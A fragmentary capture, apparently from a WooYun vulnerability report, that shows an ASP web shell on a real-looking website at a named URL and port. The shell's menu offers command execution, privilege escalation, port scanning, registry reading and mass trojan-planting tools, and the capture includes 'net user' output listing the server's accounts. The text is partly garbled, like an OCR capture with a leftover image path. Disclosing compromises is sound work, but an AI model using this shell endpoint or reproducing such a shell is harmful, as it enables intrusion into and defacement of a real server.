 Load URL
http://dgblood.org.cn:9091/tt.asp
Split URL
Execute
Enable Post data Enable Referrer
系统信息: 1、组件支持 2、用户&用户组&服务 3、查看3389登录信息 数据库操作: 1、连接数据库 2、新建MDB文件 3、压缩MDB文件
提权工具: 1、上传文件 2、执行CMD命令 3、端口扫描器 4、读取注册表数据 5、Servu提权 6、新建目录 7、新建文本
挂马工具: 1、普通批量挂马 2、超级批量挂马 3、批量替换 4、批量清马 5、查找文件-木马 6、文件夹打包-解包
常用目录: 1、本程序目录 2、站点根目录 3、默认安装目录 4、系统用户目录 5、pcAnywhere 6、(C盘) (D盘)
目录转向: D:\web\04.dgblood 转到 --快速跳转--
SHELL路径：cmd.exe
net user
\\IZ94RRU6Y2DZ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_iZ94rru6y2dZ
IWAM_iZ94rru6y2dZ SUPPORT_388945a0
命令成功完成。
www.wooyun.org